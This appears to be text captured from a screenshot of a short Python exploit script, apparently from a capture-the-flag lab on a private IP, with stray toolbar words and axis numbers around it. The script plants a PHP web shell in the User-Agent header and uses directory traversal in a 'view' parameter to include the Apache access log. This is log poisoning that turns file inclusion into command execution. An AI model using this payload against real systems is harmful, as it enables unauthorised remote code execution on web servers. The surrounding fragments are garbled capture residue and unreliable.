 Parrot OS Community Docs Git CryptPad Priv
1 import requests$
2 ip = "10.10.145.173"$
3 url = f"http://{ip}"$
4 $
5 header = {$
6     "User-Agent": "<?php system($_GET['cmd']); ?>"$
7 }$
8 params = {$
9     "view": "dogs/../../../../../var/log/apache2/access.log",$
10     "ext": "",$
11 }$
12 $
13 r = requests.get(url,headers=header, params=params)$
240
160
80
0